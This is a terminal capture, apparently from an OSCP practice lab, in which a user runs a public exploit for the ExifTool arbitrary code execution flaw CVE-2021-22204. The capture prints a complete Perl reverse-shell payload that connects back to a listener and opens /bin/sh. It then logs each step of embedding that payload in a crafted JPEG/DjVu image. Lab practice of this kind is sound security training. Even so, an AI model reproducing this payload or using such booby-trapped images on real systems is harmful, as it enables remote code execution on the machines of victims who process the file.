 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$ python3 exifpoc.py -s 192.168.45.244 22
/home/kali/OSCP/ProvingGrounds/Exfiltrated/exifpoc.py:89: SyntaxWarning: invalid escape sequence '\c'
  payload = "(metadata \"\c${"
UNICORD
UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(22,inet_aton('192.168.45.244')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR
,'>&S');exec('/bin/sh -i');};};")
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"